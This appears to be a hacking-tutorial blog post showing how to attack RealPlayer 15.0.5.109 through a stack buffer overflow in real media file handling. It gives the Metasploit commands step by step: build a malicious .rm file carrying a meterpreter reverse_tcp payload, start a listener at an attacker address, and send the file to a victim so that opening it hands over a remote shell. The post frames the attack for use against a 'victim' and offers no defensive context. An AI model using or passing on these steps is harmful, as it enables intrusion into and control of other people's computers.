This
module exploits a stack based buffer overflow on RealPlayer
<=15.0.6.14. The vulnerability exists in the handling of real media
files, due to the insecure usage of the Get Private Profile String
function to retrieve the URL property from an Internet Shortcut section.
This module generates a malicious rm file which must be opened with
RealPlayer via drag and drop or double click methods. It has been tested
successfully on Windows XP SP3 with RealPlayer 15.0.5.109.
Exploit Targets
Real Player 15.0.5.109
Requirement
Attacker: Backtrack 5
Victim PC: Windows XP
Open backtrack terminal type msfconsole
+

Now type use exploit/windows/fileformat/real_player_url_property_bof
msf exploit (real_player_url_property_bof)>set payload windows/meterpreter/reverse_tcp
msf exploit (real_player_url_property_bof)>set lhost 192.168.1.3 (IP of Local Host)
msf exploit (real_player_url_property_bof)>exploit


After we successfully generate the malicious rm File, it will stored on your local computer
/root/.msf4/local/msf.rm
Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.3
exploit
Now send your msf.rm files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.


Sumber : http://www.hackingarticles.in/hack-remote-windows-pc-using-real-player-realmedia-file-handling-buffer-overflow/






0 komentar:
Posting Komentar
Silahkan mengirimkan komentar anda.